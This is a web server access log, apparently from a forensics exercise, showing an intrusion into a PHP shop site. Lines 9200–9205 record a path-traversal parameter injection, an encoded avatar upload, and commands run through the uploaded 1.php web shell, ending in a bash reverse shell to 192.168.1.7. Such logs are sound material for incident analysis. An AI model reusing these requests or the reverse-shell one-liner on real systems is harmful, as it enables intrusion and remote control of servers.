 9187 [24/Apr/2022:15:19:26 +0000] "GET /templates/default/js/member.js HTTP/1.1" 200 2011 "http://192.168.1.3/member.php?c=reg" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
9188 [24/Apr/2022:15:19:26 +0000] "GET /data/captcha/ckstr.php HTTP/1.1" 200 1555 "http://192.168.1.3/member.php?c=reg" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
9189 [24/Apr/2022:15:19:26 +0000] "GET /templates/default/images/userlog_input_bg.png HTTP/1.1" 200 1795 "http://192.168.1.3/templates/default/style/member.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
9190 [24/Apr/2022:15:19:26 +0000] "GET /templates/default/images/weblogo.png HTTP/1.1" 200 5005 "http://192.168.1.3/templates/default/style/member.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko
9191 [24/Apr/2022:15:19:26 +0000] "GET /templates/default/images/userlog_btn_bg.png HTTP/1.1" 200 2723 "http://192.168.1.3/templates/default/style/member.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
9192 [24/Apr/2022:15:19:42 +0000] "POST /member.php?a=reg HTTP/1.1" 302 397 "http://192.168.1.3/member.php?c=reg" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
9193 [24/Apr/2022:15:19:42 +0000] "GET /member.php?c=login&d=33c0ee425e2c0efe834afc1aa1e33a4c HTTP/1.1" 200 1810 "http://192.168.1.3/member.php?c=reg" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/2
9194 [24/Apr/2022:15:19:42 +0000] "GET /data/captcha/ckstr.php HTTP/1.1" 200 1471 "http://192.168.1.3/member.php?c=login&d=33c0ee425e2c0efe834afc1aa1e33a4c" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
9195 [24/Apr/2022:15:19:42 +0000] "GET /templates/default/images/oauthico.png HTTP/1.1" 200 3624 "http://192.168.1.3/templates/default/style/member.css" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Geck
9196 [24/Apr/2022:15:20:00 +0000] "POST /member.php?a=login HTTP/1.1" 302 764 "http://192.168.1.3/member.php?c=login&d=33c0ee425e2c0efe834afc1aa1e33a4c" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Geck
9197 [24/Apr/2022:15:20:00 +0000] "GET /member.php?c=default HTTP/1.1" 200 1477 "http://192.168.1.3/member.php?c=login&d=33c0ee425e2c0efe834afc1aa1e33a4c" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gec
9198 [24/Apr/2022:15:20:00 +0000] "GET /data/avatar/index.php?uid=2&size=middle HTTP/1.1" 302 242 "http://192.168.1.3/member.php?c=default" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Fi
9199 [24/Apr/2022:15:20:01 +0000] "GET /data/avatar/images/default_avatar.jpg HTTP/1.1" 200 5459 "http://192.168.1.3/member.php?c=default" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Fire
9200 [24/Apr/2022:15:25:53 +0000] "GET /shoppingcart.php?a=addshopingcart&goodsid=1&buynum=2&goodsattr=as%26time=9999999999999999999%26uid=/../../../proc/self/cwd/1.php%26a=1 HTTP/1.1" 200 425 "-" "pyt
9201 [24/Apr/2022:15:25:53 +0000] "POST //data/avatar/upload.php?a=uploadavatar&input=2690b1IhecCIpeAK%2BnPLfbnP3AF%2F9TwHSnAxI%2BAfZ%2BCOxIaO33AMyGeGhpEIO2WxXowgLJ%2FFbPKzhcd1x4Xlwdbs1Pjg5V6Yy2MSj1yz
9202 [24/Apr/2022:15:26:35 +0000] "GET /data/avatar/1.php HTTP/1.1" 200 242 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
9203 [24/Apr/2022:15:26:42 +0000] "GET /data/avatar/1.php?2022=id HTTP/1.1" 200 325 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
9204 [24/Apr/2022:15:26:50 +0000] "GET /data/avatar/1.php?2022=whoami HTTP/1.1" 200 251 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
9205 [24/Apr/2022:15:27:32 +0000] "GET /data/avatar/1.php?2022=bash%20-i%20%3E&%20/dev/tcp/192.168.1.7/1234%200%3E&1 HTTP/1.1" 200 242 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Fire